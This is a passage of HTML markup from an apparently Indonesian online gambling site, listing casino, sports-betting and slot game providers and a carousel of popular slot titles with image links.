       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image maintenance-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image maintenance-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                     </ul>
   
   </div>
    <button class="btn btn-link js-cycling-btn  btn-next"  data-action = "next" >
                       <span>
                       <i class="icon-chevron-right"></i>
                       </span>
                   </button>
   </div>
   </div>
   
   
   </div>
   
   </section> 


   <section class="">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">GAME TERPOPULER</h4>               
    </div>
    <div class="popular-section">
    <div class="g-slider-wrapper hot widget-wrapper Popular-slider">
              
               <button class="btn btn-link js-btn-prev widget-wrapper-controlleft outer_circle" >
                   <span class="inner_circle"> <i class="icon-chevron-left"></i></span>
                  
               </button>
               <div class="content-wrapper widget-wrapper-content u-section-box--bg">
               
               <ul>
                      
   
                                      <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Fortune+Gems+500" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                   data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune Gems 500</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                   data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 3+_Black limited</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=Spirit+of+the+Sea" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                   data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Spirit of the Sea</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Bali+Deluxe" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                   data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Bali Deluxe</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Wins 3 - Black Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                         <div class="game-box maintenance-alert widget-wrapper-image">
                                  
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Beans" src="" alt="Wild Beans"
                                   data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Beans</span> 
                                 
                               </div>
   
                                                      </div>
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Lucky Tiger 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza Super Scatter" src="" alt="Sweet Bonanza Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Starlight Princess 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Bounty Showdown</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                   data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >SUPER MAHJONG DELUXE</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=HORDE+2+WINTER" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >HORDE 2 WINTER</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=The+Great+Safari" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Great Safari" src="" alt="The Great Safari"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Great Safari</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Sugar+Crush" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sugar Crush" src="" alt="Sugar Crush"
                                   data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sugar Crush</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                   data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Dragon Chi’s Quest</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Maya: Elemental Totem 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/nextspin?hot=Treasure+of+Atlantis" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                   data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Treasure of Atlantis</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fachai?hot=Jungle+Bang+Bang" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                   data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                         <div class="game-box maintenance-alert widget-wrapper-image">
                                  
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              <img class="lazy widget-wrapper-image-img" alt="Sticky Bandits Thunder Rail" src="" alt="Sticky Bandits Thunder Rail"
                                   data-src="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sticky Bandits Thunder Rail</span> 
                                 
                               </div>
   
                                                      </div>
                          
                       </li>
                                          <li>
                                                                         <div class="game-box maintenance-alert widget-wrapper-image">
                                  
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              <img class="lazy widget-wrapper-image-img" alt="Buffalo Blitz: Cash Collect" src="" alt="Buffalo Blitz: Cash Collect"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Buffalo Blitz: Cash Collect</span> 
                                 
                               </div>
   
                                                      </div>
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
